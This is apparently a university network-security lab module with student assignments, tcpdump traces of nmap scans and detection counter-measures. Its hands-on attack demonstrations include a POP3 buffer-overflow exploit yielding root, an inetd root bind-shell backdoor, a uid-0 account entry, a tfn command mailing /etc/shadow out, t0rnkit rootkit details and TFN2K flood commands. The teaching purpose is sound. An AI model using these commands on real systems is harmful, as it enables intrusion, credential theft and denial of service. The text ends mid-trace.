- I) On-line inspection
- II) Off-line inspection
- III) Recovery and exam of removed files (not from back up tape)
A) The Threats
- Hacker Technologies
- Internet Engineering
- System Administration
- Network Management
- Reverse Engineering
- Distributing Computing
- Cryptography
- Social Engineering
- Hacking Tools become more and more sophisticated and powerful in term of
- Efficiency
- Distributing
- Stealth
- Automation
- User friendliness
- Attack Sophistication VS Intruder Technical Knowledge

- These hacking tools could be easily download from the Internet =>
- Hacker tool ability increases
- Knowledge of hacker decreases
- Population of hacker increases
- Some day, even elementary school kid may hack into your system
- Your host does not need to be as famous as yahoo or ebay to be targeted
- They need a place to hide their trace
- They need your host as a stepping stone to hack other sites
- They need your host resource to carry out their activities
- Your host security weakness can be identified by scan tool
- Security of any network on the Internet depends on the security of every other networks
- No network is really secure
- The trends
- Hacking activities become more and more common
- Poor management networks will become the hackers playground
B) Classes of Attackers
- Script-kiddies
- Do not have much skill
- Having a very basic knowledge of networks and OS
- Just download the packaged software and launch the attack. Often, they do not even know how the software works
- 95% of the population
- Intermediate attackers
- More skilled than script-kiddies
- Having knowledge of UNIX, Windows, networks, protocols, and services
- Most of them cannot identify new security holes in software and networks
- Expert attackers
- They get their knowledge through work or training
- They can identify security holes in a system or networks and can write program to exploit these weaknesses.
- Most of them do not break the law but they feel it is necessary to warn vendors to fix the security problems ("proof of conecpt")
C) How they hack in
- General Steps
- Locate the victim hosts by some scanning program
- Identify the victim host vulnerability
- Attack the victim host via this vulnerability
- Establish backdoors for later access
- After break-in, use this victim host to
- run sniffer to collect user password information
- hack or attack other network
- use this victim host resource to carry out their activities
- Web page defacement for certain assertion
Some hacking tools can automate the above steps (i - iv) into a single command.
(See the real case study at http://personal.ie.cuhk.edu.hk/~shlam/ssem/is/case1/) - Scanning
Recalling the previous network monitoring and debugging module, a normal finger tcpdump should be like this:csh> /usr/local2/bin/tcpdump port finger tcpdump: listening on eth0 10:21:17.965990 ntec24.3281 > ntec23.finger: S 1618224228:1618224228(0) win 32120 <mss 1460,sackOK,timestamp 60111670[|tcp]> (DF) 10:21:17.966056 ntec23.finger > ntec24.3281: S 1618530563:1618530563(0) ack 1618224229 win 30660 <mss 1460,sackOK,timestamp 343486293[|tcp]> (DF) 10:21:17.966193 ntec24.3281 > ntec23.finger: . ack 1 win 32120 <nop,nop,timestamp 60111670 343486293> (DF) 10:21:17.966247 ntec24.3281 > ntec23.finger: P 1:3(2) ack 1 win 32120 <nop,nop,timestamp 60111670 343486293> (DF) 10:21:17.966286 ntec23.finger > ntec24.3281: . ack 3 win 30660 <nop,nop,timestamp 343486293 60111670> (DF) 10:21:18.077146 ntec23.finger > ntec24.3281: P 1:148(147) ack 3 win 31856 <nop,nop,timestamp 343486304 60111670> (DF) 10:21:18.077301 ntec24.3281 > ntec23.finger: . ack 148 win 31973 <nop,nop,timestamp 60111681 343486304> (DF) 10:21:18.077760 ntec23.finger > ntec24.3281: F 148:148(0) ack 3 win 31856 <nop,nop,timestamp 343486304 60111681> (DF) 10:21:18.077887 ntec24.3281 > ntec23.finger: . ack 149 win 31972 <nop,nop,timestamp 60111681 343486304> (DF) 10:21:18.077938 ntec24.3281 > ntec23.finger: F 3:3(0) ack 149 win 32120 <nop,nop,timestamp 60111681 343486304> (DF) 10:21:18.077959 ntec23.finger > ntec24.3281: . ack 4 win 31856 <nop,nop,timestamp 343486304 60111681> (DF) The connection starts with SYN packets, then the data transfer packets (PUSH) and finally ends with FIN and ACK packets.
Now we examin the tcpdump of different scans. Notation: ntec23 is the server to be scanned while ntec24 is the scanner host.
Plain TCP connect () scan
The tcpdump is
10:31:17.658406 ntec24.3953 > ntec23.finger: S 2262489697:2262489697(0) win 32120 <mss 1460,sackOK,timestamp 60171644[|tcp]> (DF) 10:31:17.658429 ntec23.finger > ntec24.3953: S 2259807488:2259807488(0) ack 2262489698 win 30660 <mss 1460,sackOK,timestamp 343546267[|tcp]> (DF) 10:31:17.658539 ntec24.3953 > ntec23.finger: . ack 1 win 32120 <nop,nop,timestamp 60171644 343546267> (DF) 10:31:17.854445 ntec23.finger > ntec24.3953: P 1:26(25) ack 2 win 31856 <nop,nop,timestamp 343546287 60171645> (DF) 10:31:17.854573 ntec24.3953 > ntec23.finger: R 2262489699:2262489699(0) win 0 The first three packets still obey TCP's three-way handshake (SYN,SYN/ACK,ACK). However, the does not end with FIN packets but with the RST packet. The scan does not expect any data transfer at all. As this TCP connect () scan still obey the TCP's three-way handshake, most NIDS can detect it. If the port is closed, says the pop3 port, the server will response a RST packet as follows.10:40:08.920279 ntec24.3795 > ntec23.pop3: S 2827217379:2827217379(0) win 32120 <mss 1460,sackOK,timestamp 60224775[|tcp]> (DF) 10:40:08.920308 ntec23.pop3 > ntec24.3795: R 0:0(0) ack 2827217380 win 0 TCP SYN, or "half connect ()" scan
The tcpdump is
10:42:40.962388 ntec24.44947 > ntec23.finger: S 660033090:660033090(0) win 3072 10:42:40.962616 ntec23.finger > ntec24.44947: S 2958343995:2958343995(0) ack 660033091 win 31624 <mss 536> (DF) 10:42:40.962745 ntec24.44947 > ntec23.finger: R 660033091:660033091(0) win 0 The scanner sends a reset to any port reported as open by the victim, rather than continue with the three-way handshake. As the three-way handshake has not been completed, some old NIDS may not detect this scan.Similarly, a closed port will response a RST packet as follows.
10:43:03.689160 ntec24.38245 > ntec23.pop3: S 1088233087:1088233087(0) win 1024 10:43:03.689316 ntec23.pop3 > ntec24.38245: R 0:0(0) ack 1088233088 win 0 Stealth FIN, Xmas Tree, and Null Scan
The tcpdump is
10:52:34.601186 ntec24.35491 > ntec23.finger: F 0:0(0) win 1024 10:52:34.920570 ntec24.35492 > ntec23.finger: F 0:0(0) win 1024 10:52:42.320027 ntec24.35491 > ntec23.finger: F 0:0(0) win 1024 10:52:42.639999 ntec24.35492 > ntec23.finger: F 0:0(0) win 1024 10:53:01.789094 ntec24.63417 > ntec23.finger: FP 0:0(0) win 4096 urg 0 10:53:02.118432 ntec24.63418 > ntec23.finger: FP 0:0(0) win 4096 urg 0 10:53:07.598251 ntec24.63417 > ntec23.finger: FP 0:0(0) win 4096 urg 0 10:53:07.918197 ntec24.63418 > ntec23.finger: FP 0:0(0) win 4096 urg 0 10:53:20.762734 ntec24.45111 > ntec23.finger: . win 4096 10:53:21.066978 ntec24.45112 > ntec23.finger: . win 4096 10:53:24.327892 ntec24.45111 > ntec23.finger: . win 4096 10:53:24.636764 ntec24.45112 > ntec23.finger: . win 4096 Some firewalls may restrict the SYN packet in their network. This scan is using FIN, FIN/URG/PUSH and NULL flag (turns off all flags) packet to probe if the port is open or not so as to get around the firewall restriction.The idea of this is that closed ports are required to reply to your probe packet with an RST, while open ports must ignore the packets in question (see RFC 793). If scanners do not receive any reply with this scan, then they know the port is open.
Here it is the response of a closed port
10:53:41.675979 ntec24.55700 > ntec23.pop3: F 0:0(0) win 4096 10:53:41.675997 ntec23.pop3 > ntec24.55700: R 0:0(0) ack 0 win 0 10:53:54.003968 ntec24.35307 > ntec23.pop3: FP 0:0(0) win 4096 urg 0 10:53:54.004089 ntec23.pop3 > ntec24.35307: R 0:0(0) ack 0 win 0 10:54:08.265547 ntec24.52031 > ntec23.pop3: . win 4096 10:54:08.265671 ntec23.pop3 > ntec24.52031: R 0:0(0) ack 0 win 0
Assignment C.2 (partner a and b do it separately)- comment the rtlog and mrtg entry in crontab so that your tcpdump job
will not be killed by the cron job
#0/5 * * * * /usr/local2/share/mon/rtlog > /dev/null 2>&1
#1-59/5 * * * * /mnt2/local/mrtg-2/bin/mrtg .... - mkdir /usr/local/apache_x/htdocs/sysmon/security
(where x is a for partner a and b for partner b) - cd /usr/local/apache_x/htdocs/sysmon/security
- tcpdump the scanner packets
/usr/local2/bin/tcpdump port finger or port pop3 Dump the output to ass_C2.html - login your external partner host (ssh your_partner_host -l
your_username). Then do the following scans to your host
/usr/local2/bin/nmap -sT your_host /usr/local2/bin/nmap -sS your_host /usr/local2/bin/nmap -sF your_host /usr/local2/bin/nmap -sX your_host /usr/local2/bin/nmap -sN your_host Also dump this result to ass_C2.html file - Annotate your ass_C2.html and identify the scan packets of a open and closed port
- comment the rtlog and mrtg entry in crontab so that your tcpdump job
will not be killed by the cron job
- Buffer Overflow Exploit
One of the common method that hackers use to break into a system is Buffer Overflow Exploit. This problem is commonly exploited by hackers to get arbitrary commands executed by a program running with root permissions.In general, buffer overflow attack involves the following steps:
- stuffing more data into a buffer than it can handle
- overwrites the return address of a function
- switches the execution flow to the hacker code
Process Memory Region

An example of buffer overflow program

Assignment C.3 (partner a and b do it separately)- cd /usr/local/apache_x/htdocs/sysmon/security
- tcpdump the packets to a dump file
/usr/local2/bin/tcpdump -s 5000 -w c3.dump host your_host and port 110 - Do the following normal pop3 qurey to victim
csh> telnet victim 110 Trying 192.168.128.50... Connected to victim (192.168.128.50). Escape character is '^]'. +OK QPOP (version 3.0b12) at victim starting. user tuser +OK Password required for tuser. pass 12345678 +OK tuser has 0 messages (0 octets). - Now try the pop3 buffer overflow attack
csh> /mnt2/local/share/hdemo/qpop3b victim QPOP 3.0b AUTH overflow (linux x86) [exploit] : [0xbfffd150] : unsuccessful. [exploit] : [0xbfffd344] : unsuccessful. [exploit] : [0xbfffd538] : successful. b00m uid=0(root) gid=0(root) groups=0(root) Linux victim 2.2.12-20 #1 Mon Sep 27 10:40:35 EDT 1999 i686 unknown whoami root hostname victim Do not change anything at victim after you have broken into it - Now, hit control C in window you run tcpdump in step ii to terminate
the tcpdump and then extract the data from c3.dump
/usr/local2/bin/snort -devr c3.dump
Dump the data to ass_C3.html - Annotate your ass_C3.html and identify the normal pop3 query packets and the buffer overflow attack packets
D) Backdoor Management
After hackers have broken into a host, they will build backdoors for later access and control of the host.
1) Type I: Interactive access
- Install vulnerable daemons or programs for later access
E.G. popper amd, named ... etcCounter Measures: Although hacker may fix the file acm timestamp, file size and checksum of these program, a good host based IDS, says using md5 signature check, can identify these program.
- Establish the remote root acess through inetd
E.G. Start another /usr/sbin/inetd instance using the the following configuration file8080 stream tcp nowait root /bin/sh sh -i In such case, hacker can get root access directly by telneting the victim host port 8080Counter Measures: Use NIDS to look for or detect any the unusual network flow in/out your network. Hacker may use unsuspected port number, says, 8080 (web proxy), 110 (pop mail), 119 (nntp) or even 80 (www). These may get around your NIDS. Hence, configure your firewall to minimum port access and monitor these open ports closely
Assignment D.1 (partner a and b do it separately)- cd /usr/local/apache_x/htdocs/sysmon/security
- Choose a port number (says 8080,110,119). Make sure it is different from your internal partner and is not open at your host
- tcpdump the packet on that port
/usr/local2/bin/tcpdump -s 5000 -w d1.dump host your_host and port your_port_number - Create a /tmp/your_port_number file with the following line
your_port_number stream tcp nowait root /bin/sh sh -i - start up your inetd
/usr/sbin/inetd /tmp/your_port_number - login your external partner host (ssh your_partner_host -l
your_username). Then try to access your host through this backdoor. E.G.
csh> telnet ntec23 8080 Trying 192.168.64.23... Connected to ntec23 (192.168.64.23). Escape character is '^]'. bash# whoami whoami root bash# bash# finger finger Login Name Tty Idle Login Time Office Office Phone root root *pts/2 Oct 31 12:27 (ntec4.ie.cuhk.edu.hk) shlam Alan S H Lam pts/0 25 Oct 31 14:19 (ntec4.ie.cuhk.edu.hk) bash# bash# ps -ef ps -ef UID PID PPID C STIME TTY TIME CMD root 1 0 0 Sep21 ? 00:00:12 init [3] root 2 1 0 Sep21 ? 00:00:03 [kflushd] root 3 1 0 Sep21 ? 00:00:01 [kupdate] root 4 1 0 Sep21 ? 00:00:00 [kpiod] root 5 1 0 Sep21 ? 00:01:52 [kswapd] ... ... exit You are not necessary to follow the above example commands, you may run any command that you think suitable. - Now, hit control C in window you run tcpdump in step iii to terminate
the tcpdump and then extract the data from d1.dump
Dump all the packets
/usr/local2/bin/snort -dvr d1.dump
Trace the command that you have executed on your host via this backdoor/usr/local2/bin/snort -dvr d1.dump dst your_host and 'tcp[13] & 8 !=0'
Identify the command and compare it with /root/.bash_historytail /root/.bash_history whoami finger ps -ef quit exit
Trace the command that your host responsed/usr/local2/bin/snort -dvr d1.dump src your_host and 'tcp[13] & 8 !=0'
Dump the data to ass_D1.html - Annotate your ass_D1.html
- kill your the backdoor inetd
csh> ps -ef|grep inetd root 541 1 0 Sep21 ? 00:00:00 inetd root 23301 1 0 16:57 ? 00:00:00 /usr/sbin/inetd /tmp/8080 csh> kill 23301
- Use general user accounts
Hackers' sniffer program may collect large amount of your user password from your network or directly crack the password from your password file. They will use these gnearl user accounts to login your host again and then get root shell by the pre-install trojaned programs. Or they may just create or modify a idle user account with 0 uid and 0 gid, such asuser8:x:0:0::/home/user8:/bin/bash Counter Measures: If your host is allowed for general user to login, you need to have close monitoring and control of your user activities at your host, says enable the lastcomm logging, install user restrict shell, enforce the password aging frequently.
2) Type II: Semi-interactive access
Using the tfn daemon
Besides DDOS attack, tfn allow you to run root
command at a tfn daemon installed host. The tfn client and the tfn daemon
communtion is in one way, faked source ip and encrypted. Hence, the communtion
to tfn daemon is highly stealthy and highly untraceable. For example, ntec24
is faking the souce address 171.192.128.1 to sending the following command to
its agent ntec23 where the tfn daemon is installed
/usr/local2/share/hdemo/tfn -h ntec23 -S 171.192.128.1 -c 10 -i "cat /etc/shadow|/bin/mail root@s24.hkntec.net"At ntec23, the snort only show the faked source IP packets (udp/tcp/icmp) with data encrypted.
Assignment D.2 (cancel)
Thie type of access is highly stealthy and untraceable. It is also difficult to detect in NDIS because they use the most common and unsupected traffic (mail and usenet news) and there are so many anonymous mail relays and news servers that allow people to send mail and post news anonymously.
i) By mail
Hacker install a .forward file in a user account home directory so that mail to this user will execute a program.
In this seminar demo, user6 .foward is
Hacker can also send thier updated trojaned programs through this mechanism.
Counter Measures: the mail content is encrypted, it is difficult for the NIDS to detect this traffic. The better way to counter act it is to restrict user .forward file, enable senmail smrsh and close monitor the smrsh directory. A good host based IDS and good user/sendmail policy should help.
ii) By usenet news
Hackers post their encrypted command in a unsupected newsgroups, say alt.test. A user account at the victim host will read this posted news, decrypted it and execute it by crontab
In this seminar demo:
The hacker post the command to the
"cuhk.erg.test" newsgroups with subject name "testting"
Counter Measures: NDIS does not help much as there is nothing we can trace from the network traffic unless your NDIS has close monitor of all usenet news traffic in your network. In addition, your NDIS should have the intelligent to detect this encrypted posted news. A better way to counter act it is to disable all user crontab job at your host. Grant the permission on reasonable request. A good host based IDS should help too.
E) Rootkit
After hackers have broken into a host, they may also install some trojaned programs (rootkit) to cover their trace.
In this cousrse, the 't0rnkit' rootkit mentioned in CERT Incident Note IN-2000-10: Widespread Exploitation of rpc.statd and wu-ftpd Vulnerabilities will be used of demostration in this module
This rootkit include the following trojaned programs to replace the original ones in the break-in host
The default hidden directory is /usr/src/.puta
/bin/login - general user get root shell
/sbin/ifconfig - hide promiscuous mode of the interface when running sniffer program
/bin/ps - hide process names specified in .1proc file
/usr/bin/du - hide files/directories specified in .1file file
/bin/ls - hide files/directories specified in .1file file
/bin/netstat - hide network connection specified in .1addr file
/usr/sbin/in.fingerd - general user get root shell
/usr/bin/find - hide files/directories specified in .1file file
/usr/bin/top - hide process names specified in .1proc file
Counter measure: Never trust any program at the suspected host. Use your
trusted program from your CDROM or floppy disk. However,
is the host kernel is also trojaned, then this cannot
help under this situation.
This rootkit also comes with the sniffer program (t0rn) and log eraser
program (t0rnsb) which can erase a specified entry in most of the system log
files, says log files in /var/log. However, this log eraser program does not
have the intelligent to fix up the consistency of a log file. For examples, it
can erase all the ftp connection log in the messages file according the input
argument, however it does not remove the corresponding ftp close log entries.
Therefore, by examining the log file carefully with the missing part, we can
still find out some hacking activities, says the approximate hacking time.
Besides the above trojaned programs, the following programs/tools are also added for demo:
F) Distributed Denial-Of-Service (DDoS):TFN2K - An Analysis
- Attack model
The client program tfn running on the Client sending commands to its server nodes which are running a server prgrom td. The ccommunication between the client and server nodes are encrypted with CAST 256 alorgthim (key length from 128 to 256). The communication packets are using random sourc IP via TCP , UDP and ICMP protocol. Hence, the communication is one way from client to server nodes.
Once the server nodes recieve the commands from thier client, they commence the flood attack.
TNF2K proives the following attacks:
UDP flood, usage: -i victim@victim2@victim3@... TCP/SYN flood, usage: -i victim@... [-p destination port] ICMP/PING flood, usage: -i victim@... ICMP/SMURF flood, usage: -i victim@broadcast@broadcast2@... MIX flood (UDP/TCP/ICMP interchanged), usage: -i victim@... TARGA3 flood (IP stack penetration), usage: -i victim@.. The attack packets to the victim are also using random source IP. Hence, it is difficult to trace the originity of the attack even sniffering the attack packages.*----------* | | | Attacker | | | *----------* | | *----------* | | | Client | | | *----------* | (commands to nodes) | *------------*------*------*------------* | | | | | | | | v v v v *----------* *----------* *----------* *----------* | | | | | | | | | Node | | Node | | Node | | Node | | | | | | | | | *----------* *----------* *----------* *----------* \ \ / / \ \ / / \ \ / / (any number of floods or attacks) \ \ / / \ \ / / \ \ / / V V V *-----------------------* | | | Victim | | | *-----------------------* - The Command menu of the client tfn
root@iegatea0 tfn2k]# ./tfn usage: ./tfn [-P protocol] Protocol for server communication. Can be ICMP, UDP or TCP. Uses a random protocol as default [-D n] Send out n bogus requests for each real one to decoy targets [-S host/ip] Specify your source IP. Randomly spoofed by default, you need to use your real IP if you are behind spoof-filtering routers [-f hostlist] Filename containing a list of hosts with TFN servers to contact [-h hostname] To contact only a single host running a TFN server [-i target string] Contains options/targets separated by '@', see below [-p port] A TCP destination port can be specified for SYN floods <-c command ID> 0 - Halt all current floods on server(s) immediately 1 - Change IP antispoof-level (evade rfc2267 filtering) usage: -i 0 (fully spoofed) to -i 3 (/24 host bytes spoofed) 2 - Change Packet size, usage: -i 3 - Bind root shell to a port, usage: -i 4 - UDP flood, usage: -i victim@victim2@victim3@... 5 - TCP/SYN flood, usage: -i victim@... [-p destination port] 6 - ICMP/PING flood, usage: -i victim@... 7 - ICMP/SMURF flood, usage: -i victim@broadcast@broadcast2@... 8 - MIX flood (UDP/TCP/ICMP interchanged), usage: -i victim@... 9 - TARGA3 flood (IP stack penetration), usage: -i victim@... 10 - Blindly execute remote shell command, usage -i command The communication packtets between the client and server nodes are using random source IP.[root@iegatea0 ~]# tcpdump host ntec1 10:25:29.858622 eth0 > 53.165.192.0.22668 > 137.189.99.81.64952: S 0:47(47) win 5093 10:25:29.879226 eth0 > 53.165.192.0.6798 > 137.189.99.81.53721: udp 30 10:25:29.899051 eth0 > 53.165.192.0 > 137.189.99.81: icmp: echo reply 10:25:29.919050 eth0 > 53.165.192.0 > 137.189.99.81: icmp: echo reply 10:25:29.939055 eth0 > 53.165.192.0.17166 > 137.189.99.81.16226: udp 30 10:25:29.959076 eth0 > 53.165.192.0 > 137.189.99.81: icmp: echo reply 10:25:29.979260 eth0 > 53.165.192.0.16704 > 137.189.99.81.40553: . 339790:339837(47) ack 0 win 0 10:25:29.999074 eth0 > 53.165.192.0 > 137.189.99.81: icmp: echo reply 10:25:30.019075 eth0 > 53.165.192.0 > 137.189.99.81: icmp: echo reply 10:25:30.039048 eth0 > 53.165.192.0.4810 > 137.189.99.81.3467: udp 30 10:25:30.059291 eth0 > 53.165.192.0.25373 > 137.189.99.81.58732: S 4707273:4707320(47) ack 11500271 win 32087 10:25:30.079044 eth0 > 53.165.192.0.46691 > 137.189.99.81.3017: udp 30 10:25:30.099208 eth0 > 53.165.192.0.50047 > 137.189.99.81.14998: . 0:47(47) ack 0 win 50064 10:25:30.119105 eth0 > 53.165.192.0 > 137.189.99.81: icmp: echo reply 10:25:30.139040 eth0 > 53.165.192.0.18898 > 137.189.99.81.64259: udp 30 10:25:30.159230 eth0 > 53.165.192.0.44591 > 137.189.99.81.41979: S 9902919:9902966(47) ack 0 win 55543 10:25:30.179037 eth0 > 53.165.192.0 > 137.189.99.81: icmp: echo reply 10:25:30.199090 eth0 > 53.165.192.0 > 137.189.99.81: icmp: echo reply 10:25:30.219062 eth0 > 53.165.192.0 > 137.189.99.81: icmp: echo reply 10:25:30.239121 eth0 > 53.165.192.0 > 137.189.99.81: icmp: echo reply The command messages in the communciation packets between the client and master nodes are encrypted by CAST 256. BTW, there is a signature of these packets -- 0x41 at the end of each packtes.[root@iegatea0 ~]# tcpdump -x host ntec1 Kernel filter, protocol ALL, datagram packet socket tcpdump: listening on all devices 10:25:53.368639 eth0 > 19.213.253.0 > 137.189.99.81: icmp: echo reply 4500 0037 e8a6 0000 dd01 f73a 13d5 fd00 89bd 6351 0000 a8ef 0c21 7e9d 2b54 4473 7955 6862 5463 6471 7a4b 6a72 6543 5a38 5a41 4141 4141 41 10:25:53.387922 eth0 > 19.213.253.0.58890 > 137.189.99.81.23376: udp 30 4500 0037 76a4 0000 d911 6d2d 13d5 fd00 89bd 6351 e60a 5b50 0026 f252 2b54 4473 7955 6862 5463 6471 7a4b 6a72 6543 5a38 5a41 4141 4141 41 10:25:53.407935 eth0 > 19.213.253.0 > 137.189.99.81: icmp: echo reply 4500 0037 90a4 0000 ca01 623d 13d5 fd00 89bd 6351 0000 2848 0b66 0000 2b54 4473 7955 6862 5463 6471 7a4b 6a72 6543 5a38 5a41 4141 4141 41 10:25:53.428187 eth0 > 19.213.253.0.24765 > 137.189.99.81.26175: S 11886646:11886693(47) win 23580 4500 0043 bc99 0000 d906 2737 13d5 fd00 89bd 6351 60bd 663f 00b5 6036 00dd 7e9b 0002 5c1c 302f 0000 2b54 4473 7955 6862 5463 6471 7a4b 6a72 6543 5a38 5a41 4141 4141 41 - The Attack Examples:
ICMP flood attack
[root@iegatea0 tfn2k]# ./tfn -h ntec1 -c 6 -i 137.189.96.18@ Protocol : random Source IP : random Client input : single host Target(s) : 137.189.96.18@ Command : commence icmp echo flood The server node (ntec1 in this example) generate enormous ICMP flood to the victim with the random faked source IP.tcpdump does not show all the no. of these packets due to packets drop in the network interface but the swtich record down the traffic.
Server node port traffic

[root@ntec1 tfn2k]# tcpdump host iest18 Kernel filter, protocol ALL, datagram packet socket tcpdump: listening on all devices 10:09:51.357753 eth0 > 30.12.188.0 > iest18.ie.cuhk.edu.hk: icmp: echo request [ttl 0] 10:09:51.358864 eth0 > 115.158.168.0 > iest18.ie.cuhk.edu.hk: icmp: echo request [ttl 0] 10:09:51.358949 eth0 > 42.57.217.0 > iest18.ie.cuhk.edu.hk: icmp: echo request [ttl 0] 10:09:51.359031 eth0 > 63.90.55.0 > iest18.ie.cuhk.edu.hk: icmp: echo request [ttl 0] 10:09:51.359113 eth0 > 83.28.81.0 > iest18.ie.cuhk.edu.hk: icmp: echo request [ttl 0] 10:09:51.359195 eth0 > 232.168.136.0 > iest18.ie.cuhk.edu.hk: icmp: echo request [ttl 0] 10:09:51.360206 eth0 > 58.77.151.0 > iest18.ie.cuhk.edu.hk: icmp: echo request [ttl 0] 10:09:51.360297 eth0 > 132.1.61.0 > iest18.ie.cuhk.edu.hk: icmp: echo request [ttl 0] 10:09:51.360380 eth0 > 182.190.60.0 > iest18.ie.cuhk.edu.hk: icmp: echo request [ttl 0] 10:09:51.360462 eth0 > 48.15.118.0 > iest18.ie.cuhk.edu.hk: icmp: echo request [ttl 0] 10:09:51.360544 eth0 > 204.59.230.0 > iest18.ie.cuhk.edu.hk: icmp: echo request [ttl 0] 10:09:51.360625 eth0 > 239.123.23.0 > iest18.ie.cuhk.edu.hk: icmp: echo request [ttl 0] 10:09:51.360707 eth0 > 109.51.39.0 > iest18.ie.cuhk.edu.hk: icmp: echo request [ttl 0] 10:09:51.360788 eth0 > 23.183.134.0 > iest18.ie.cuhk.edu.hk: icmp: echo request [ttl 0] 10:09:51.360869 eth0 > 43.158.42.0 > iest18.ie.cuhk.edu.hk: icmp: echo request [ttl 0] 10:09:51.360951 eth0 > 187.232.84.0 > iest18.ie.cuhk.edu.hk: icmp: echo request [ttl 0] 10:09:51.361032 eth0 > 218.98.7.0 > iest18.ie.cuhk.edu.hk: icmp: echo request [ttl 0] 10:09:51.361121 eth0 > 217.7.176.0 > iest18.ie.cuhk.edu.hk: icmp: echo request [ttl 0] 10:09:51.361204 eth0 > 102.143.242.0 > iest18.ie.cuhk.edu.hk: icmp: echo request [ttl 0] 10:09:51.361286 eth0 > 115.58.37.0 > iest18.ie.cuhk.edu.hk: icmp: echo request [ttl 0] 10:09:51.361368 eth0 > 12.11.168.0 > iest18.ie.cuhk.edu.hk: icmp: echo request [ttl 0] - MIX Attack using TCP, UTP and ICMP:
[root@iegatea0 tfn2k]# ./tfn -h ntec1 -c 8 -i 137.189.96.18@ Protocol : random Source IP : random Client input : single host Target(s) : 137.189.96.18@ Command : commence mix flood [root@ntec1 tfn2k]# tcpdump host iest18 10:48:01.793914 eth0 < arp reply iest18.ie.cuhk.edu.hk is-at 8:0:20:72:a3:67 (0:d0:9:1c:53:1b) 10:48:01.860214 eth0 > 6.218.126.0.57825 > iest18.ie.cuhk.edu.hk.7711: udp 1 10:48:01.860959 eth0 > 135.34.187.0 > iest18.ie.cuhk.edu.hk: icmp: echo request [ttl 0] 10:48:01.861308 eth0 > 67.39.22.0.38313 > iest18.ie.cuhk.edu.hk.4477: S 15307942:15307962(20) win 54614 urg 1905 10:48:01.861446 eth0 > 105.39.155.0.57824 > iest18.ie.cuhk.edu.hk.7712: udp 1 10:48:01.861529 eth0 > 185.107.87.0 > iest18.ie.cuhk.edu.hk: icmp: echo request [ttl 0] 10:48:01.861872 eth0 > 167.206.213.0.61293 > iest18.ie.cuhk.edu.hk.49104: S 2119505:2119525(20) win 21335 urg 55981 10:48:01.862010 eth0 > 47.7.105.0.57823 > iest18.ie.cuhk.edu.hk.7713: udp 1 10:48:01.862091 eth0 > 152.193.101.0 > iest18.ie.cuhk.edu.hk: icmp: echo request [ttl 0] 10:48:01.862434 eth0 > 131.2.239.0.22771 > iest18.ie.cuhk.edu.hk.64830: S 7184719:7184739(20) win 18764 urg 53747 10:48:01.862572 eth0 > 37.213.104.0.57822 > iest18.ie.cuhk.edu.hk.7714: udp 1 10:48:01.862653 eth0 > 246.19.128.0 > iest18.ie.cuhk.edu.hk: icmp: echo request [ttl 0] 10:48:01.862996 eth0 > 244.167.176.0.11037 > iest18.ie.cuhk.edu.hk.65445: S 4719927:4719947(20) win 51371 urg 42965 10:48:01.863133 eth0 > 117.58.21.0.57821 > iest18.ie.cuhk.edu.hk.7715: udp 1 10:48:01.863214 eth0 > 77.244.115.0 > iest18.ie.cuhk.edu.hk: icmp: echo request [ttl 0] 10:48:01.863556 eth0 > 122.141.112.0.15097 > 